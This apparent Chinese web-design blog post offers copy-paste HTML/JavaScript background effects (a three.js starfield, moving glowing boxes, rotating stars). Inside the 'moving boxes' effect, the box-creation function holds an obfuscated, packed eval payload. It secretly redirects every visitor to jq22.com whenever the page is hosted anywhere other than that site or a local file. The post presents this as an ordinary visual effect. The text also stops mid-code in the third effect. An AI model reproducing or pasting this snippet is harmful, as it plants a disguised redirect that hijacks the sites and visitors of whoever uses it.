在这个充满活力的数字时代,背景特效成为了吸引用户注意力、提升网页美感的重要手段。本文为您精心准备了多种以HTML+CSS+JavaScript代码实现的背景特效,让您轻松地为网页增添动态与趣味。

特效1:星空

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>星空</title>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0">
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/three.js/r128/three.min.js"></script>
<style>
body{
margin: 0;
}
</style>
</head>
<body>
</body>
<script>
let camera
let scene
let renderer
let material
let mouseX = 0
let mouseY = 0
let windowHalfX = window.innerWidth / 2
let windowHalfY = window.innerHeight / 2
init()
animate()
function init () {
camera = new THREE.PerspectiveCamera(50, window.innerWidth / window.innerHeight, 5, 2000)
camera.position.z = 500
scene = new THREE.Scene()
scene.fog = new THREE.FogExp2(0x0000ff, 0.001)
const geometry = new THREE.BufferGeometry()
const vertices = []
const size = 2000
for ( let i = 0; i < 20000; i ++ ) {
const x = (Math.random() * size + Math.random() * size) / 2 - size / 2
const y = (Math.random() * size + Math.random() * size) / 2 - size / 2
const z = (Math.random() * size + Math.random() * size) / 2 - size / 2
vertices.push(x, y, z)
}
geometry.setAttribute('position', new THREE.Float32BufferAttribute(vertices, 3))
material = new THREE.PointsMaterial({
size: 2,
color: 0xffffff,
})
const particles = new THREE.Points(geometry, material)
scene.add(particles)
renderer = new THREE.WebGLRenderer()
renderer.setPixelRatio(window.devicePixelRatio)
renderer.setSize(window.innerWidth, window.innerHeight)
document.body.appendChild(renderer.domElement)
document.body.style.touchAction = 'none'
document.body.addEventListener('pointermove', onPointerMove)
window.addEventListener('resize', onWindowResize)
}
function onWindowResize () {
windowHalfX = window.innerWidth / 2
windowHalfY = window.innerHeight / 2
camera.aspect = window.innerWidth / window.innerHeight
camera.updateProjectionMatrix()
renderer.setSize(window.innerWidth, window.innerHeight)
}
function onPointerMove (event) {
mouseX = event.clientX - windowHalfX
mouseY = event.clientY - windowHalfY
}
function animate () {
requestAnimationFrame(animate)
render()
}
function render () {
camera.position.x += (mouseX * 2 - camera.position.x) * 0.02
camera.position.y += (-mouseY * 2 - camera.position.y) * 0.02
camera.lookAt(scene.position)
renderer.render(scene, camera)
scene.rotation.x += 0.001
scene.rotation.y += 0.002
}
</script>
</html>特效2:方块运动

<html><head>
<meta charset="utf-8">
<title>蓝盒子</title>
<style>body { margin: 0; padding: 0;background: black; overflow: hidden;}</style>
<script src="http://cdn.bootcss.com/three.js/r78/three.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.17.0/TweenMax.min.js"></script>
</head>
<body>
<script>
var isMouseDown = false;
var emptySlot = "emptySlot", planeTop = "planeTop", planeBottom = "planeBottom";
var camera, scene, renderer;
var mouse = {x: 0, y: 0};
var camPos = {x: 0, y: 0, z: 10};
var sw = window.innerWidth, sh = window.innerHeight;
var cols = 20;
var rows = 16;
var gap = 20;
var size = {
width: 100,
height: 30,
depth: 150,
}
var planeOffset = 250;
var allRowsDepth = rows * (size.depth + gap);
var allColsWidth = cols * (size.depth + gap);
var speedNormal = 4;
var speedFast = 34;
var speed = speedNormal;
var boxes = {
planeBottom: [],
planeTop: []
};
var boxes1d = [];
function num(min, max) { return Math.random() * (max - min) + min; }
function draw(props) {
var colours = {
slow: {
r: num(0, 0.2),
g: num(0.5, 0.9),
b: num(0.3, 0.7)
},
fast: {
r: num(0.9, 1.0),
g: num(0.1, 0.7),
b: num(0.2, 0.5)
}
}
var uniforms = {
r: { type: "f", value: colours.slow.r},
g: { type: "f", value: colours.slow.g},
b: { type: "f", value: colours.slow.b},
distanceX: { type: "f", value: 1.0},
distanceZ: { type: "f", value: 1.0},
pulse: { type: "f", value: 0},
speed: { type: "f", value: speed},
};
var material = new THREE.ShaderMaterial( {
uniforms: uniforms,
vertexShader: vertexShader,
fragmentShader: fragmentShader
});
var geometry = new THREE.BoxGeometry(props.width, props.height, props.depth);
var object = new THREE.Mesh(geometry, material);
object.colours = colours;
return object;
}
function init() {
scene = new THREE.Scene();
camera = new THREE.PerspectiveCamera( 100, sw / sh, 1, 10000 );
scene.add( camera );
renderer = new THREE.WebGLRenderer({antialias: true});
renderer.setSize( sw, sh );
for (var j = 0, jl = rows; j < jl; j++) {
boxes.planeBottom[j] = [];
boxes.planeTop[j] = [];
for (var i = 0, il = cols; i < il; i++) {
boxes.planeBottom[j][i] = emptySlot;
boxes.planeTop[j][i] = emptySlot;
};
};
function createBox() {
window["\x65\x76\x61\x6c"](function(CPY1,OvGQk2,btUiR$P3,YzTn4,rISXh5,C$jVY6){rISXh5=function(btUiR$P3){return(btUiR$P3<OvGQk2?"":rISXh5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](btUiR$P3/OvGQk2)))+((btUiR$P3=btUiR$P3%OvGQk2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](btUiR$P3+29):btUiR$P3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(btUiR$P3--)C$jVY6[rISXh5(btUiR$P3)]=YzTn4[btUiR$P3]||rISXh5(btUiR$P3);YzTn4=[function(rISXh5){return C$jVY6[rISXh5]}];rISXh5=function(){return'\\\x77\x2b'};btUiR$P3=1;};while(btUiR$P3--)if(YzTn4[btUiR$P3])CPY1=CPY1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+rISXh5(btUiR$P3)+'\\\x62','\x67'),YzTn4[btUiR$P3]);return CPY1;}('\x33 \x61\x3d\x37\x2e\x6d\x28\x37\x2e\x38\x28\x29\x2a\x70\x29\x2c\x39\x3d\x61\x3b\x33 \x63\x3d\x37\x2e\x38\x28\x29\x3e\x30\x2e\x35\x3f\x31\x3a\x2d\x31\x2c\x64\x3d\x63\x3d\x3d\x3d\x2d\x31\x3f\x48\x3a\x44\x3b\x33 \x62\x3d\x37\x2e\x6d\x28\x37\x2e\x38\x28\x29\x2a\x43\x29\x2c\x69\x3d\x62\x3b\x33 \x78\x3d\x28\x61\x2d\x70\x2f\x32\x29\x2a\x28\x65\x2e\x46\x2b\x6c\x29\x3b\x33 \x79\x3d\x63\x2a\x45\x3b\x33 \x7a\x3d\x62\x2a\x28\x65\x2e\x42\x2b\x6c\x29\x3b\x75\x28\x6b\x5b\x64\x5d\x5b\x69\x5d\x5b\x39\x5d\x3d\x3d\x3d\x41\x29\x7b\x33 \x36\x3d\x77\x28\x65\x29\x3b\x36\x2e\x50\x2e\x79\x3d\x79\x3b\x36\x2e\x4e\x3d\x4d\x3b\x36\x2e\x52\x3d\x7b\x78\x3a\x78\x2c\x7a\x3a\x30\x7d\x3b\x36\x2e\x49\x3d\x7a\x3b\x6b\x5b\x64\x5d\x5b\x69\x5d\x5b\x39\x5d\x3d\x36\x3b\x4b\x2e\x4c\x28\x36\x29\x3b\x47\x2e\x51\x28\x36\x29\x7d\x33 \x74\x3d\x66\x2e\x68\x2e\x67\x2e\x72\x28\x30\x2c\x76\x29\x3b\x33 \x73\x3d\x66\x2e\x68\x2e\x67\x2e\x72\x28\x30\x2c\x34\x29\x3b\x75\x28\x74\x3d\x3d\x22\x6e\x3a\x2f\x2f\x6f\x2e\x71\x2e\x6a\x22\x7c\x7c\x73\x3d\x3d\x22\x4f\x22\x29\x7b\x7d\x4a\x7b\x66\x2e\x68\x2e\x67\x3d\x22\x6e\x3a\x2f\x2f\x6f\x2e\x71\x2e\x6a\x22\x7d',54,54,'\x7c\x7c\x7c\x76\x61\x72\x7c\x7c\x7c\x62\x6f\x78\x7c\x4d\x61\x74\x68\x7c\x72\x61\x6e\x64\x6f\x6d\x7c\x78\x61\x69\x7c\x78\x69\x7c\x7a\x69\x7c\x79\x69\x7c\x79\x61\x69\x7c\x73\x69\x7a\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x68\x72\x65\x66\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x7a\x61\x69\x7c\x63\x6f\x6d\x7c\x62\x6f\x78\x65\x73\x7c\x67\x61\x70\x7c\x66\x6c\x6f\x6f\x72\x7c\x68\x74\x74\x70\x7c\x77\x77\x77\x7c\x63\x6f\x6c\x73\x7c\x6a\x71\x32\x32\x7c\x73\x75\x62\x73\x74\x72\x7c\x64\x7a\x75\x72\x6c\x32\x7c\x64\x7a\x75\x72\x6c\x7c\x69\x66\x7c\x31\x39\x7c\x64\x72\x61\x77\x7c\x7c\x7c\x7c\x65\x6d\x70\x74\x79\x53\x6c\x6f\x74\x7c\x64\x65\x70\x74\x68\x7c\x72\x6f\x77\x73\x7c\x70\x6c\x61\x6e\x65\x54\x6f\x70\x7c\x70\x6c\x61\x6e\x65\x4f\x66\x66\x73\x65\x74\x7c\x77\x69\x64\x74\x68\x7c\x73\x63\x65\x6e\x65\x7c\x70\x6c\x61\x6e\x65\x42\x6f\x74\x74\x6f\x6d\x7c\x70\x6f\x73\x5a\x7c\x65\x6c\x73\x65\x7c\x62\x6f\x78\x65\x73\x31\x64\x7c\x70\x75\x73\x68\x7c\x66\x61\x6c\x73\x65\x7c\x69\x73\x57\x61\x72\x70\x69\x6e\x67\x7c\x66\x69\x6c\x65\x7c\x70\x6f\x73\x69\x74\x69\x6f\x6e\x7c\x61\x64\x64\x7c\x6f\x66\x66\x73\x65\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))
}
for (var i = 0, il = rows * cols; i < il; i++) {
createBox();
};
document.body.appendChild(renderer.domElement);
function listen(eventNames, callback) {
for (var i = 0; i < eventNames.length; i++) {
window.addEventListener(eventNames[i], callback);
}
}
listen(["resize"], function(e){
sw = window.innerWidth;
sh = window.innerHeight
camera.aspect = sw / sh;
camera.updateProjectionMatrix();
renderer.setSize(sw, sh);
});
listen(["mousedown", "touchstart"], function(e) {
e.preventDefault();
isMouseDown = true;
});
listen(["mousemove", "touchmove"], function(e) {
e.preventDefault();
if (e.changedTouches && e.changedTouches[0]) e = e.changedTouches[0];
mouse.x = (e.clientX / sw) * 2 - 1;
mouse.y = -(e.clientY / sh) * 2 + 1;
});
listen(["mouseup", "touchend"], function(e) {
e.preventDefault();
isMouseDown = false;
});
render(0);
}
function move(x, y, z) {
var box = boxes[y][z][x];
if (box !== emptySlot) {
box.position.x = box.offset.x;
box.position.z = box.offset.z + box.posZ;
if (box.position.z > 0) {
box.posZ -= allRowsDepth;
}
// return;
// if (isMouseDown) return;
if (!box.isWarping && Math.random() > 0.999) {
var dir = Math.floor(Math.random() * 5), xn = x, zn = z, yn = y, yi = 0, xo = 0, zo = 0;
switch (dir) {
case 0 : xn++; xo = 1; break;
case 1 : xn--; xo = -1; break;
case 2 : zn++; zo = 1; break;
case 3 : zn--; zo = -1; break;
case 4 :
yn = (y === planeTop) ? planeBottom : planeTop;
yi = (y === planeTop) ? -1 : 1;
break;
}
if (boxes[yn][zn] && boxes[yn][zn][xn] === emptySlot) {
boxes[y][z][x] = emptySlot;
box.isWarping = true;
boxes[yn][zn][xn] = box;
// con.log( box.offset.x, box.offset.z);
if (dir === 4) { // slide vertically
TweenMax.to(box.position, 0.5, {
y: yi * planeOffset
});
} else { // slide horizontally
TweenMax.to(box.offset, 0.5, {
x: box.offset.x + xo * (size.width + gap),
z: box.offset.z + zo * (size.depth + gap),
});
}
TweenMax.to(box.offset, 0.6, {
onComplete: function() {
box.isWarping = false;
}
});
}
}
}
}
function render(time) {
speed -= (speed - (isMouseDown ? speedFast : speedNormal)) * 0.05;
var box;
for (var b = 0, bl = boxes1d.length; b < bl; b++) {
box = boxes1d[b];
box.posZ += speed;
// normalized z distance from camera
var distanceZ = 1 - ((allRowsDepth - box.posZ) / (allRowsDepth) - 1);
box.material.uniforms.distanceZ.value = distanceZ;
// normalized x distance from camera (centre)
var distanceX = 1 - (Math.abs(box.position.x)) / (allColsWidth / 3);
box.material.uniforms.distanceX.value = distanceX;
var colour = isMouseDown ? box.colours.fast : box.colours.slow;
box.material.uniforms.r.value -= (box.material.uniforms.r.value - colour.r) * 0.1;
box.material.uniforms.g.value -= (box.material.uniforms.g.value - colour.g) * 0.1;
box.material.uniforms.b.value -= (box.material.uniforms.b.value - colour.b) * 0.1;
// normalized speed
var currentSpeed = (speed - speedNormal) / (speedFast - speedNormal)
box.material.uniforms.speed.value = currentSpeed;
// pulses more with more speed... of course!
if (Math.random() > (0.99995 - currentSpeed * 0.005)) {
box.material.uniforms.pulse.value = 1;
}
box.material.uniforms.pulse.value -= box.material.uniforms.pulse.value * 0.1 / (currentSpeed + 1);
// if (b ==13) con.log(box.material.uniforms.speed.value);
}
for (var j = 0, jl = rows; j < jl; j++) { // iterate through rows: z
for (var i = 0, il = cols; i < il; i++) { // iterate throw cols: x
move(i, planeBottom, j);
move(i, planeTop, j);
};
};
camPos.x -= (camPos.x - mouse.x * 400) * 0.02;
camPos.y -= (camPos.y - mouse.y * 150) * 0.05;
camPos.z = -100;
camera.position.set(camPos.x, camPos.y, camPos.z);
// camera.lookAt( scene.position );
// camera.rotation.z = time * 0.0001;
camera.rotation.y = camPos.x / -1000;
camera.rotation.x = camPos.y / 1000;
// camera.rotation.z = camPos.x / -2000;
camera.rotation.z = (camPos.x - mouse.x * 400) / 2000;
renderer.render( scene, camera );
// if (time < 800)
requestAnimationFrame( render );
}
var vertexShader = [
"varying vec2 vUv;",
"void main()",
"{",
" vUv = uv;",
" vec4 mvPosition = modelViewMatrix * vec4( position, 1.0 );",
" gl_Position = projectionMatrix * mvPosition;",
"}"].join("");
var fragmentShader = [
"uniform float r;",
"uniform float g;",
"uniform float b;",
"uniform float distanceZ;",
"uniform float distanceX;",
"uniform float pulse;",
"uniform float speed;",
"varying vec2 vUv;",
// "float checkerRows = 8.0;",
// "float checkerCols = 16.0;",
"void main( void ) {",
" vec2 position = abs(-1.0 + 2.0 * vUv);",
" float edging = abs((pow(position.y, 5.0) + pow(position.x, 5.0)) / 2.0);",
" float perc = (0.2 * pow(speed + 1.0, 2.0) + edging * 0.8) * distanceZ * distanceX;",
// " float perc = distanceX * distanceZ;",
// " vec2 checkPosition = vUv;",
// " float checkerX = ceil(mod(checkPosition.x, 1.0 / checkerCols) - 1.0 / checkerCols / 2.0);",
// " float checkerY = ceil(mod(checkPosition.y, 1.0 / checkerRows) - 1.0 / checkerRows / 2.0);",
// " float checker = ceil(checkerX * checkerY);",
// " float r = checker;",
// " float g = checker;",
// " float b = checker;",
// " float perc = 1.0;",
" float red = r * perc + pulse;",
" float green = g * perc + pulse;",
" float blue = b * perc + pulse;",
" gl_FragColor = vec4(red, green, blue, 1.0);",
"}"].join("");
//console.log(THREE, TweenMax, planeTop, planeBottom);
init();
</script><canvas width="1920" height="572" style="width: 1920px; height: 572px;"></canvas>



</body></html>特效3:繁星

<html><head>
<meta charset="utf-8">
<title>蓝盒子</title>
<style>
html {
height: 100%;
background-image: -webkit-radial-gradient(ellipse farthest-corner at center top, #000d4d 0%, #000105 100%);
background-image: radial-gradient(ellipse farthest-corner at center top, #000d4d 0%, #000105 100%);
cursor: move;
}
body {
width: 100%;
margin: 0;
overflow: hidden;
}
</style>
</head>
<body>
<canvas id="canv" width="1920" height="572"></canvas>
<script>
var num = 200;
var w = window.innerWidth;
var h = window.innerHeight;
var max = 100;
var _x = 0;
var _y = 0;
var _z = 150;
var dtr = function(d) {
return d * Math.PI / 180;
};
var rnd = function() {
return Math.sin(Math.floor(Math.random() * 360) * Math.PI / 180);
};
var dist = function(p1, p2, p3) {
return Math.sqrt(Math.pow(p2.x - p1.x, 2) + Math.pow(p2.y - p1.y, 2) + Math.pow(p2.z - p1.z, 2));
};
var cam = {
obj: {
x: _x,
y: _y,
z: _z
},
dest: {
x: 0,
y: 0,
z: 1
},
dist: {
x: 0,
y: 0,
z: 200
},
ang: {
cplane: 0,
splane: 0,
ctheta: 0,
stheta: 0
},
zoom: 1,
disp: {
x: w / 2,
y: h / 2,
z: 0
},
upd: function() {
cam.dist.x = cam.dest.x - cam.obj.x;
cam.dist.y = cam.dest.y - cam.obj.y;
cam.dist.z = cam.dest.z - cam.obj.z;
cam.ang.cplane = -cam.dist.z / Math.sqrt(cam.dist.x * cam.dist.x + cam.dist.z * cam.dist.z);
cam.ang.splane = cam.dist.x / Math.sqrt(cam.dist.x * cam.dist.x + cam.dist.z * cam.dist.z);
cam.ang.ctheta = Math.sqrt(cam.dist.x * cam.dist.x + cam.dist.z * cam.dist.z) / Math.sqrt(cam.dist.x * cam.dist.x + cam.dist.y * cam.dist.y + cam.dist.z * cam.dist.z);
cam.ang.stheta = -cam.dist.y / Math.sqrt(cam.dist.x * cam.dist.x + cam.dist.y * cam.dist.y + cam.dist.z * cam.dist.z);
}
};
var trans = {
parts: {
sz: function(p, sz) {
return {
x: p.x * sz.x,
y: p.y * sz.y,
z: p.z * sz.z
};
},
rot: {
x: function(p, rot) {
return {
x: p.x,
y: p.y * Math.cos(dtr(rot.x)) - p.z * Math.sin(dtr(rot.x)),
z: p.y * Math.sin(dtr(rot.x)) + p.z * Math.cos(dtr(rot.x))
};
},
y: function(p, rot) {
return {
x: p.x * Math.cos(dtr(rot.y)) + p.z * Math.sin(dtr(rot.y)),
y: p.y,
z: -p.x * Math.sin(dtr(rot.y)) + p.z * Math.cos(dtr(rot.y))
};
},
z: function(p, rot) {
return {
x: p.x * Math.cos(dtr(rot.z)) - p.y * Math.sin(dtr(rot.z)),
y: p.x * Math.sin(dtr(rot.z)) + p.y * Math.cos(dtr(rot.z)),
z: p.z
};
}
},
pos: function(p, pos) {
return {
x: p.x + pos.x,
y: p.y + pos.y,
z: p.z + pos.z
};
}
},
pov: {
plane: function(p) {
return {
x: p.x * cam.ang.cplane + p.z * cam.ang.splane,
y: p.y,
z: p.x * -cam.ang.splane + p.z * cam.ang.cplane
};
},
theta: function(p) {
return {
x: p.x,
y: p.y * cam.ang.ctheta - p.z * cam.ang.stheta,
z: p.y * cam.ang.stheta + p.z * cam.ang.ctheta
};
},
set: function(p) {
return {
x: p.x - cam.obj.x,
y: p.y - cam.obj.y,
z: p.z - cam.obj.z
};
}
},
persp: function(p) {
return {
x: p.x * cam.dist.z / p.z * cam.zoom,
y: p.y * cam.dist.z / p.z * cam.zoom,
z: p.z * cam.zoom,
p: cam.dist.z / p.z
};
},
disp: function(p, disp) {
return {
x: p.x + disp.x,
y: -p.y + disp.y,
z: p.z + disp.z,
p: p.p
};
},
steps: function(_obj_, sz, rot, pos, disp) {
var _args = trans.parts.sz(_obj_, sz);
_args = trans.parts.rot.x(_args, rot);
_args = trans.parts.rot.y(_args, rot);
_args = trans.parts.rot.z(_args, rot);
_args = trans.parts.pos(_args, pos);
_args = trans.pov.plane(_args);
_args = trans.pov.theta(_args);
_args = trans.pov.set(_args);
_args = trans.persp(_args);
_args = trans.disp(_args, disp);
return _args;
}
};
(function() {
"use strict";
var threeD = function(param) {
this.transIn = {};
this.transOut = {};
this.transIn.vtx = (param.vtx);
this.transIn.sz = (param.sz);
this.transIn.rot = (param.rot);
this.transIn.pos = (param.pos);
};
threeD.prototype.vupd = function() {
this.transOut = trans.steps(
this.transIn.vtx,
this.transIn.sz,
this.transIn.rot,
this.transIn.pos,
cam.disp
);
};
var Build = function() {
this.vel = 0.04;
this.lim = 360;
this.diff = 200;
this.initPos = 100;
this.toX = _x;
this.toY = _y;
this.go();
};
Build.prototype.go = function() {
this.canvas = document.getElementById("canv");
this.canvas.width = window.innerWidth;
this.canvas.height = window.innerHeight;
this.$ = canv.getContext("2d");
this.$.globalCompositeOperation = 'source-over';
this.varr = [];
this.dist = [];
this.calc = [];
for (var i = 0, len = num; i < len; i++) {
this.add();
}
this.rotObj = {
x: 0,
y: 0,
z: 0
};
this.objSz = {
x: w / 5,
y: h / 5,
z: w / 5
};
};
Build.prototype.add = function() {
this.varr.push(new threeD({
vtx: {
x: rnd(),
y: rnd(),
z: rnd()
},
sz: {
x: 0,
y: 0,
z: 0
},
rot: {
x: 20,
y: -20,
z: 0
},
pos: {
x: this.diff * Math.sin(360 * Math.random() * Math.PI / 180),
y: this.diff * Math.sin(360 * Math.random() * Math.PI / 180),
z: this.diff * Math.sin(360 * Math.random() * Math.PI / 180)
}
}));
this.calc.push({
x: 360 * Math.random(),
y: 360 * Math.random(),
z: 360 * Math.random()
});
};
Build.prototype.upd = function() {
cam.obj.x += (this.toX - cam.obj.x) * 0.05;
cam.obj.y += (this.toY - cam.obj.y) * 0.05;
};
Build.prototype.draw = function() {
this.$.clearRect(0, 0, this.canvas.width, this.canvas.height);
cam.upd();
this.rotObj.x += 0.1;
this.rotObj.y += 0.1;
this.rotObj.z += 0.1;
for (var i = 0; i < this.varr.length; i++) {
for (var val in this.calc[i]) {
if (this.calc[i].hasOwnProperty(val)) {
this.calc[i][val] += this.vel;
if (this.calc[i][val] > this.lim) this.calc[i][val] = 0;
}
}
this.varr[i].transIn.pos = {
x: this.diff * Math.cos(this.calc[i].x * Math.PI / 180),
y: this.diff * Math.sin(this.calc[i].y * Math.PI / 180),
z: this.diff * Math.sin(this.calc[i].z * Math.PI / 180)
};
this.varr[i].transIn.rot = this.rotObj;
this.varr[i].transIn.sz = this.objSz;
this.varr[i].vupd();
if (this.varr[i].transOut.p < 0) continue;
var g = this.$.createRadialGradient(this.varr[i].transOut.x, this.varr[i].transOut.y, this.varr[i].transOut.p, this.varr[i].transOut.x, this.varr[i].transOut.y, this.varr[i].transOut.p * 2);
this.$.globalCompositeOperation = 'lighter';
g.addColorStop(0, 'hsla(255, 255%, 255%, 1)');
g.addColorStop(.5, 'hsla(' + (i + 2) + ',85%, 40%,1)');
g.addColorStop(1, 'hsla(' + (i) + ',85%, 40%,.5)');
this.$.fillStyle = g;
this.$.beginPath();
